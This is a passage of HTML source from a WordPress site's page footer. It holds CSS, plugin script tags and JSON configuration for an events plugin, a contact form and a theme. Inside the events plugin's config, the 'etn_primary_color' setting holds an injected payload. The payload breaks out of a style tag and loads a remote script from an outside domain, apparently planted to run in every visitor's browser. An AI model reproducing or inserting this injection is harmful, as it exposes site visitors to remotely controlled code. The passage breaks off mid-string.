        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"15262","zoom_connection_check_nonce":"e11b5e742b","ticket_status_nonce":"29b71e705a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i A","time_format_string":"10:05 AM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"e5b153717a","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"858944cd29","nonce_ajax_view":"7cec4a3ff9","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen 